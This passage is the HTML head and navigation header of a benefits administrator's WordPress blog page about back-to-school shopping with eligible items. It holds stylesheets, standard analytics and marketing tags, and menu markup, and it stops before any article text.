<link rel='stylesheet' id='wpforms-lead-forms-css' href='/wp-content/plugins/wpforms-lead-forms/assets/css/front.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='elementor-post-38133-css' href='/wp-content/uploads/elementor/css/post-38133.css?ver=1768966938' media='all' />
<link rel='stylesheet' id='elementor-post-22689-css' href='/wp-content/uploads/elementor/css/post-22689.css?ver=1768966938' media='all' />
<link rel='stylesheet' id='elementor-post-24119-css' href='/wp-content/uploads/elementor/css/post-24119.css?ver=1768966948' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='/wp-content/themes/bri-elementor/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='md-custom-css' href='/wp-content/themes/bri-elementor/md-css/bri-custom.css?ver=1769007039' media='all' />
<link rel='stylesheet' id='md-blocks-css' href='/wp-content/themes/bri-elementor/md-css/blocks.css?ver=1769007039' media='all' />
<link rel='stylesheet' id='slick-css' href='/wp-content/themes/bri-elementor/md-css/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='/wp-content/themes/bri-elementor/md-css/slick-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Lato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742226133' media='all' />
<link rel='stylesheet' id='elementor-gf-local-librebaskerville-css' href='/wp-content/uploads/elementor/google-fonts/css/librebaskerville.css?ver=1742226138' media='all' />
<script src="https://www.benefitresource.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="/wp-content/plugins/wpo365-login/apps/dist/pintra-redirect.js?ver=40.2" id="pintraredirectjs-js" async></script>
<link rel="https://api.w.org/" href="https://www.benefitresource.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.benefitresource.com/wp-json/wp/v2/posts/37084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.benefitresource.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.benefitresource.com/?p=37084' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.benefitresource.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.benefitresource.com%2Fblog%2Futilizing-eligible-items-for-back-to-school-shopping%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.benefitresource.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.benefitresource.com%2Fblog%2Futilizing-eligible-items-for-back-to-school-shopping%2F&#038;format=xml" />
<meta name="google-site-verification" content="jRDuFA45D9CLQ5HCDlyWDNxxHFeRva74kqZWfY_RfvA" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '136076328546792');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src=https://www.facebook.com/tr?id=136076328546792&ev=PageView&noscript=1
/></noscript>
<!-- End Facebook Pixel Code -->

<script>
window.dataLayer = window.dataLayer || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-ND5F98W');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src=https://www.googletagmanager.com/gtag/js?id=AW-10854226214></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10854226214');
</script>

<!-- Event snippet for Submitting Proposal Form Conversion 2024 conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10854226214/9rXwCJng84cZEKay2bco'});
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6d39d30234d5755ad3778b08/e28b9d1daabd3cbc6f3bac1e7.js");</script>

<script type="text/javascript">
piAId = '36082';
piCId = '1594';
piHostname = 'pi.pardot.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script>

<!-- Google Optimize -->
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KH2J87B"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">var elementskit_module_parallax_url = "/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="/wp-content/uploads/2022/03/bri_insp-logo-color-x3-100x100.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2022/03/bri_insp-logo-color-x3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/03/bri_insp-logo-color-x3.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2022/03/bri_insp-logo-color-x3.png" />
		<style id="wp-custom-css">
			#content {
	max-width: 1340px;
	padding: 0 20px;
	margin: 0 auto;
}
.block-accordion .block-accordion__item .block-accordion__title {
	margin-top: 0;
}

.md-home-blog .flex-wrap .news-item__col .news-item .news-item__content-wrapper .news-item__read-more .button:hover {
	color: #fff;
	background: #1B365D;
	text-decoration: none;
}

nav.e-n-menu ul {
	list-style: none
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular post-template-default single single-post postid-37084 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-bri-elementor mega-menu-menu-1 theme-default has-notificationx elementor-default elementor-kit-22673 elementor-page-24119">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-ND5F98W"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="38133" class="elementor elementor-38133 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9d0ee12 e-flex e-con-boxed e-con e-parent" data-id="9d0ee12" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8651a81 elementor-widget__width-inherit elementor-widget elementor-widget-template" data-id="8651a81" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="32532" class="elementor elementor-32532" data-elementor-post-type="elementor_library">
						</div>
				</div>
						</div>
				</div>
					</div>
				</div>
		<header data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1e2285b e-flex e-con-boxed e-con e-parent" data-id="1e2285b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6f6d986 e-con-full e-flex e-con e-child" data-id="6f6d986" data-element_type="container">
				<div class="elementor-element elementor-element-a8fbf1b elementor-widget elementor-widget-image" data-id="a8fbf1b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.benefitresource.com" aria-label="Go to homepage">
							<img fetchpriority="high" width="725" height="675" src="/wp-content/uploads/2022/03/bri_insp-logo-white-x3.png" class="attachment-large size-large wp-image-40639" alt="" srcset="/wp-content/uploads/2022/03/bri_insp-logo-white-x3.png 725w, /wp-content/uploads/2022/03/bri_insp-logo-white-x3-300x279.png 300w" sizes="(max-width: 725px) 100vw, 725px" />								</a>
															</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8ae2e29 e-con-full e-flex e-con e-child" data-id="8ae2e29" data-element_type="container">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c26ba3c e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="c26ba3c" data-element_type="container">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-973253b e-con-full e-flex e-con e-child" data-id="973253b" data-element_type="container">
				<div class="elementor-element elementor-element-68a8fa7 elementor-align-right elementor-widget elementor-widget-button" data-id="68a8fa7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/request-proposal-er/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get A Proposal</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-256c1bb e-con-full e-flex e-con e-child" data-id="256c1bb" data-element_type="container">
				<div class="elementor-element elementor-element-575c603 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="575c603" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.benefitresource.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-575c603">Search</label>

					
					<input id="elementor-search-form-575c603" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
		<nav data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c9b8077 e-con-full e-flex e-con e-child" data-id="c9b8077" data-element_type="container">
				<div class="elementor-element elementor-element-275b115 e-full_width e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="275b115" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Employees&quot;,&quot;_id&quot;:&quot;ac5924c&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/participants\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Employers&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;bc91ca0&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/employers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Resources&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/resources\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d9062ce&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Blog&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/blog\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3f4199e&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;About&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;ebef3a8&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/about\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;db7fb70&quot;,&quot;item_title&quot;:&quot;Careers&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.benefitresource.com\/about\/careers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;end&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;item_position_horizontal_tablet&quot;:&quot;start&quot;,&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="412" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-412" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-412" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<i class="eicon-menu-bar"></i>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<i class="eicon-close"></i>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-412" aria-labelledby="menu-toggle-412">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-4121" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/participants/">												<span class="e-n-menu-title-text">
							Employees						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4121" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4121" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close Employees</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open Employees</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div data-particle_enable="false" data-particle-mobile-disabled="false" id="e-n-menu-content-4121" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-4121" class="elementor-element elementor-element-039dbeb e-flex e-con-boxed e-con e-child" data-id="039dbeb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6cda7c4 e-con-full e-flex e-con e-child" data-id="6cda7c4" data-element_type="container">
				<div class="elementor-element elementor-element-f8ca240 elementor-widget elementor-widget-heading" data-id="f8ca240" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Participant Plans &amp; Services</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4347469 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4347469" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/participants/flexible-spending-account-fsa/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<path class="st0" d="M398.5,138.5h-47.1c-21.7,0-38.9,17.2-38.9,38.9v35.2c0,21.7,17.2,38.9,38.9,38.9h47.1  c21.7,0,38.9-17.2,38.9-38.9v-35.2C437.4,155.7,420.2,138.5,398.5,138.5z M365.6,174.4h-1.5c-5.2,0-9,4.5-9,9.7v21.7  c0,5.2,3.7,9.7,9,9.7h1.5v17.2h-14.2c-11.2,0-20.2-9-20.2-20.2v-35.2c0-11.2,9-20.2,20.2-20.2h14.2V174.4z M419.4,212.6  c0,11.2-9,20.2-20.2,20.2H385v-17.2h1.5c5.2,0,9-4.5,9-9.7v-21.7c0-5.2-3.7-9.7-9-9.7H385v-17.2h13.5c11.2,0,20.2,9,20.2,20.2  L419.4,212.6L419.4,212.6z"></path>	<path class="st1" d="M403.7,76.4H108.9c-49.4,0-89.8,40.4-89.8,89.8v180.3c0,49.4,40.4,89,89.8,89h294c49.4,0,89.8-40.4,89.8-89  V165.4C492.8,116,453.1,76.4,403.7,76.4z M474.1,346.5c0,38.9-31.4,71.1-71.1,71.1h-294c-38.9,0-71.1-31.4-71.1-71.1V165.4  c0-38.9,31.4-71.1,71.1-71.1h294c38.9,0,71.1,31.4,71.1,71.1V346.5z"></path>	<rect x="85.7" y="291.9" class="st0" width="223" height="18.7"></rect>	<rect x="336.4" y="291.9" class="st0" width="92.8" height="18.7"></rect>	<rect x="85.7" y="352.5" class="st0" width="116" height="18.7"></rect>	<rect x="229.4" y="352.5" class="st0" width="199.8" height="18.7"></rect></g></svg>						</span>
										<span class="elementor-icon-list-text">Flexible Spending Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/participants/health-reimbursement-account-hra/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1B365D;}	.st1{fill:#538AB4;}</style><g>	<path class="st0" d="M492.5,351c-1.5-4.6-5.4-8.5-10.8-10.8c-3.1-1.5-6.9-2.3-10.8-3.1c-3.1-4.6-8.5-6.2-10.8-6.9  c-6.9-2.3-13.9-3.1-20.8-3.1c-3.1-3.8-8.5-8.5-17.7-8.5c-1.5,0-3.1,0-4.6,0c-2.3,0-3.8,0.8-6.2,1.5c-2.3,0.8-5.4,1.5-9.2,2.3  c-2.3,0.8-4.6,2.3-6.2,4.6s-1.5,5.4-0.8,7.7c1.5,3.8,5.4,6.9,10,6.9c0.8,0,2.3,0,3.1-0.8c3.1-0.8,5.4-1.5,8.5-2.3  c1.5,0,2.3-0.8,3.8-0.8c2.3,0,3.1,0,3.8,0c0.8,1.5,1.5,3.8,3.8,5.4s4.6,2.3,7.7,2.3c1.5,0,2.3,0,3.8,0c5.4,0,10.8,0.8,14.6,2.3  l1.5,2.3c0.8,1.5,3.1,3.8,6.2,5.4c-38.5,13.1-65.4,30-68.5,32.3c-33.1,22.3-100.1,46.2-102.4,47.7c-29.2,10.8-50.8,13.1-74.7,8.5  c-18.5-3.8-35.4-11.5-51.6-20c-8.5-4.6-17.7-8.5-26.9-12.3c-3.8-1.5-42.3-16.2-42.3-16.2c-3.8-1.5-8.5,1.5-8.5,6.2l0.8,13.9  l0.8,6.9c-2.3,0-4.6,0-6.9,0.8c-0.8-1.5-2.3-3.1-3.1-4.6c-13.1-20.8-23.9-42.3-30.8-65.4c-2.3-6.9-3.8-13.1-5.4-20  c-0.8-3.1-1.5-6.2-2.3-10s-1.5-8.5-2.3-12.3c13.9-0.8,27.7-2.3,41.6-3.1l0.8,10l0.8,10l19.2-1.5c6.9-0.8,18.5-2.3,25.4-3.8  c10-1.5,20.8-0.8,33.1,2.3c7.7,2.3,14.6,4.6,23.1,7.7c5.4,2.3,10.8,3.8,16.2,5.4c6.2,2.3,13.1,4.6,19.2,6.2h0.8  c16.9,6.2,34.6,12.3,53.9,14.6c3.8,0.8,7.7,0.8,10.8,0.8c6.9,0.8,13.9,0.8,20.8,0c7.7-0.8,15.4-1.5,23.1-2.3  c7.7-0.8,14.6-2.3,23.1-3.1c1.5,0,2.3,0,3.8,0c6.9-0.8,13.9,0,19.2,0.8c0.8,0,0.8,0.8,0.8,0.8c0,0.8,0,2.3,0,2.3  c-2.3,3.1-7.7,4.6-13.1,5.4h-0.8c-1.5,0.8-3.1,0.8-4.6,1.5c-18.5,6.2-38.5,9.2-65.4,11.5c-8.5,0.8-16.2,0.8-23.1,0.8  c-1.5,0-3.8,0-5.4,0c-2.3,0-5.4-0.8-7.7,0c-2.3,0-5.4,1.5-6.9,3.8c-1.5,2.3-2.3,4.6-2.3,6.9c0,5.4,4.6,9.2,10,9.2h0.8  c1.5,0,3.1,0,4.6,0c1.5,0,3.8,0,5.4,0c7.7,0,15.4,0,26.2-0.8c28.5-2.3,50-6.2,70-12.3c1.5-0.8,3.1-0.8,4.6-1.5  c8.5-2.3,18.5-4.6,24.6-13.9c3.8-6.2,5.4-13.9,2.3-20.8c-2.3-6.9-7.7-11.5-14.6-13.1c-7.7-2.3-16.9-2.3-25.4-1.5  c-1.5,0-3.8,0-4.6,0.8c-7.7,0.8-15.4,1.5-23.1,3.1h-0.8c-6.9,0.8-14.6,1.5-21.6,2.3c-5.4,0.8-11.5,0.8-16.9,0  c-3.1,0-6.2-0.8-9.2-0.8c-16.9-2.3-33.1-7.7-50-13.9h-0.8c-6.2-2.3-13.1-4.6-20-6.9c-4.6-1.5-10-3.1-14.6-5.4l0,0  c-7.7-3.1-16.2-5.4-24.6-7.7c-19.2-5.4-38.5-4.6-53.9,0.8c-3.8,0-6.9,0.8-10.8,0.8c0-2.3,0-5.4-0.8-7.7  c-0.8-7.7-4.6-11.5-13.1-10.8c-21.6,1.5-43.1,3.1-64.7,4.6c-1.5,0-3.1,0.8-5.4,0.8c1.5,11.5,3.1,22.3,5.4,33.9  c1.5,6.9,3.1,14.6,4.6,21.6c8.5,31.6,23.1,61.6,41.6,89.3c0.8,0.8,0.8,1.5,1.5,2.3c0.8,1.5,3.8,3.1,5.4,3.1  c6.9,0,14.6-0.8,21.6-1.5c6.2-0.8,10.8-6.2,10.8-12.3l0,0c0-2.3,0-4.6,0-6.2c16.9,3.8,31.6,10.8,46.2,19.2  c14.6,8.5,30.8,15.4,46.9,19.2c3.8,0.8,7.7,1.5,11.5,2.3c8.5,1.5,16.9,2.3,25.4,2.3c18.5,0,38.5-3.8,60-11.5  c0.8,0,70.8-25.4,107-50c0,0,33.9-21.6,78.5-34.6c3.8-1.5,6.2-3.8,7.7-6.2C493.2,361,494,355.6,492.5,351z"></path>	<g>		<path class="st1" d="M310.8,167.1c-5.4-3.8-10.8-6.2-16.2-8.5c-4.6-2.3-9.2-3.8-12.3-6.2c-5.4-3.1-5.4-8.5-5.4-12.3   c0.8-4.6,3.8-8.5,8.5-10c2.3-0.8,4.6-1.5,7.7-1.5c2.3,0,4.6,0,7.7,0.8c4.6,0.8,8.5,2.3,12.3,4.6l0.8,0.8l1.5-3.1   c0.8-2.3,2.3-5.4,3.1-7.7c0-0.8,0-2.3-0.8-2.3c-0.8,0-1.5-0.8-1.5-0.8c-2.3-0.8-4.6-2.3-6.9-3.1c-2.3-0.8-5.4-0.8-7.7-1.5   c-0.8,0-1.5,0-3.1-0.8v-10H287v10.8h-1.5c-5.4,1.5-10,3.1-13.1,6.2c-6.2,4.6-10,12.3-10,20c0,7.7,3.1,14.6,8.5,19.2   s12.3,7.7,16.9,9.2c4.6,2.3,9.2,3.8,13.1,6.9c4.6,3.8,6.9,9.2,6.2,14.6c-0.8,5.4-3.8,9.2-9.2,11.5c-2.3,0.8-5.4,1.5-8.5,1.5   c-6.9,0-13.9-1.5-21.6-5.4l-3.1-1.5l-2.3,3.8c-0.8,2.3-1.5,4.6-2.3,6.2c-0.8,1.5,0,2.3,1.5,3.1c3.8,2.3,8.5,3.8,13.1,4.6   c2.3,0.8,4.6,0.8,6.9,0.8c0.8,0,1.5,0,2.3,0v10.8h12.3v-10c0.8,0,1.5-0.8,2.3-0.8c2.3-0.8,3.8-0.8,5.4-1.5   c10-4.6,16.2-11.5,17.7-21.6C323.9,182.5,320.1,173.2,310.8,167.1z"></path>		<path class="st1" d="M378.6,81.6c-23.1-23.1-53.9-36.2-87-36.2c-67,0-121.6,53.9-121.6,120.8c0,32.3,12.3,63.1,35.4,86.2   